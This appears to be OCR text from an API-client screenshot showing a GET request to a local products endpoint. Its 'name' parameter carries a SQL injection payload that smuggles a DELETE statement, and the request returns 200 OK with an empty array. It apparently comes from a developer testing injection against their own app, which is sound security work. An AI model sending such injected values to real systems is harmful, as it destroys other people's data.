 No Environment
GET http://localhost:3000/products?n
http://localhost:3000/products?name=';DELETE FROM PRODUCTS WHERE id=23 OR title LIKE '
GET http://localhost:3000/products?name=';DELETE FROM PRODUCTS WHERE id=23 OR title LIKE ' Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION Bulk Edit
name ';DELETE FROM PRODUCTS WHERE id=23 OR title LIKE '
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 28 ms Size: 212 B Download
Pretty Raw Preview
[]